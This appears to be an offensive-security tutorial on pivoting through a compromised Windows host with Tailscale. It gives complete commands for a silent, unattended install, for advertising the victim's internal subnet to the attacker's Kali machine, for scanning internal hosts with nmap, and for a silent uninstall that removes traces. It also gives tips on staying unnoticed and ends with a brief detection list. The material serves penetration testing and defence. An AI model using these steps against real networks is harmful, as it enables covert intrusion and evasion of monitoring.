Defect: Pivoting on Windows with TailScale
Pivoting is one of the stages of post-exploitation, in a sense it is extreme network administration. In my article I will demonstrate pivoting on Windows using TailScale

Pivoting is one of the stages of post-exploitation, in a sense it is extreme network administration. In my article I will demonstrate pivoting on Windows using TailScale.
Caster - Defect
Genre: Offensive
Label: exploit.org
Release Date: 7 April 2024Intro
Tailscale - is a solution for creating virtual VPN networks using Wireguard. It has no NAT issues and does not require account creation or certificates. Once again I use the concept of LOTL (Living off the land) in which the attacker presses his offensive vectors using legitimate software and TailScale is one of them. In this article, the compromised host will be Windows.
Disclaimer
The article is of an introductory nature and is intended for security professionals conducting testing under contract. The author and editorial staff are not liable for any harm caused by the use of the information presented. The distribution of malware, disruption of systems, and violation of correspondence secrecy will be prosecuted.
Remarks
- This is a scenario in which the attacker is on the Internet and has compromised the host behind the NAT
- Administrator rights are required to install TS
- Everything will be executed from the terminal
- To create a TS virtual network, you will need to create an account, but I won't describe this process. Because it's too easy
- When Windows is compromised, the RRAS (Routing and Remote Access) service needs to be running for routing to work correctly
Scheme
I came up with this scenario to make a scheme for the article

The compromised Windows side
It is necessary to set the TS in silent mode. Disable graphical output, automatic program start. In terms of installation, TS is very convenient in that it provides MSI installer. It can be used to quietly install and uninstall the program.
C:\defect> msiexec TS_ADMINCONSOLE="hide" TS_UNATTENDEDMODE="always" TS_NOLAUNCH="1" TS_ALLOWINCOMINGCONNECTIONS="always" TS_ENABLEDNS="always" TS_ENABLESUBNETS="always" TS_INSTALLUPDATES="never" /i tailscale-setup-1.62.1-amd64.msi /qnThen after installation, you need to log in to your account. A special link will be displayed, it can be accessed from any computer, the main thing is to use one TS account for all hosts. Speaking of which, the hostname of the compromised Windows is onyx
C:\Program Files\Tailscale>tailscale.exe login
To authenticate, visit:
https://login.tailscale.com/a/1edcc909011022
C:\Program Files\Tailscale>tailscale.exe login
To authenticate, visit:
https://login.tailscale.com/a/1edcc909011022
Success.Once connected to the TS network, the host will have a virtual interface.
Unknown adapter Tailscale:
Connection-specific DNS Suffix . : taile397c.ts.net
IPv6 Address. . . . . . . . . . . : fd7a:115c:a1e0::b201:4f20
Link-local IPv6 Address . . . . . : fe80::99d0:ec2d:b2e7:536b%16
IPv4 Address. . . . . . . . . . . : 100.116.79.32
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d932:7e63:2e1d:6088%6
IPv4 Address. . . . . . . . . . . : 192.168.0.165
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.254

Now we need to declare a 192.168.0.0/24 route for the TS virtual network so that the attacker can access it. In fact, if there are multiple subnets, they can also be announced and the attacker will have network connectivity to them. In my case there is only one internal network 192.168.0.0.0/24
C:\Program Files\Tailscale>tailscale.exe up --advertise-routes=192.168.0.0/24 --unattendedOnce they are announced, they need to be confirmed in the TS control panel. This is done by simply clicking on the check mark.
Attacker
The attacker also needs to connect to the ZT network
caster@kali:~$ curl -fsSL https://tailscale.com/install.sh | shcaster@kali:~$ sudo tailscale login
To authenticate, visit:
https://login.tailscale.com/a/26a23ff015c18
caster@kali:~$ sudo tailscale login
To authenticate, visit:
https://login.tailscale.com/a/26a23ff015c18
Success.
Some peers are advertising routes but --accept-routes is falseIt is important that after connecting to the TS network, the attacker accepts the routes announced earlier by the onyx host (192.168.0.0/24)
caster@kali:~$ sudo tailscale up --accept-routes3: tailscale0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1280 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 100.71.166.102/32 scope global tailscale0
valid_lft forever preferred_lft forever
inet6 fd7a:115c:a1e0::3101:a666/128 scope global
valid_lft forever preferred_lft forever
inet6 fe80::e7ae:bc5:ea09:cf1/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft foreverThis completes the configuration on the compromised Windows side and the attacker with Kali Linux. The attacker can communicate with the 192.168.0.0/24 network behind the TS.
caster@kali:~$ sudo nmap -Pn -n -p 22,445,8291 192.168.0.0/24 -oA init-enumcaster@kali:~$ grep open init-enum.gnmap
Host: 192.168.0.151 () Ports: 22/open/tcp//ssh///, 445/closed/tcp//microsoft-ds///, 8291/open/tcp/////
Host: 192.168.0.152 () Ports: 22/open/tcp//ssh///, 445/closed/tcp//microsoft-ds///, 8291/filtered/tcp/////
Host: 192.168.0.165 () Ports: 22/closed/tcp//ssh///, 445/open/tcp//microsoft-ds///, 8291/closed/tcp/////
Host: 192.168.0.183 () Ports: 22/filtered/tcp//ssh///, 445/open/tcp//microsoft-ds///, 8291/filtered/tcp/////
Host: 192.168.0.254 () Ports: 22/open/tcp//ssh///, 445/closed/tcp//microsoft-ds///, 8291/open/tcp/////Detected services after scanning

Wireshark
Wipe
When you need to remove TailScale, use:
C:\defect> msiexec /x tailscale-setup-1.62.1-amd64.msi /qnDetection
- Application While List
- Traffic Monitoring
- This method will be detected if there is a qualified SOC on the network
If it happens that the target host suddenly reboots - the TailScale icon will appear in the tray. At the moment I haven't found a way to hide it, and there is no parameter in the registry indicating TS autorun either. So most likely this scenario is applicable for classic pentest, but for Red Team it is very important to keep the minimum amount of noise on the air and leave minimum traces. Surely the average PC user will think that this is just another software installed by system administrators and they will consider TailScale to be legitimate networking software. That is, I am emphasizing the human factor.
Outro
In this article, I described a method of pivoting using TailScale. I do not call this method complicated, but I have shown its practicality.
Stay updated and engage with us on security discussions by joining our Telegram channel: @exploitorg
